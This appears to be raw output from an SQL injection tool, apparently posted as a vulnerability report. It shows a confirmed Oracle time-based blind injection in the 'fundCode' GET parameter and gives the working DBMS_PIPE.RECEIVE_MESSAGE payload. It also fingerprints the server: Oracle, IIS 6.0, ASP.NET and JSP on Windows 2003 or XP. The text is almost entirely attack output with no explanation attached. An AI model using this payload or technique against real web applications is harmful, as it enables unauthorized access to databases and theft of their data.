 ---
Place: GET
Parameter: fundCode
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: fundCode=008006 AND 7387=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(73
)||CHR(114)||CHR(72),5)
---
[19:29:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Servlet 2.5, JSP, JSP 2.1, Microsoft IIS 6.
0
back-end DBMS: Oracle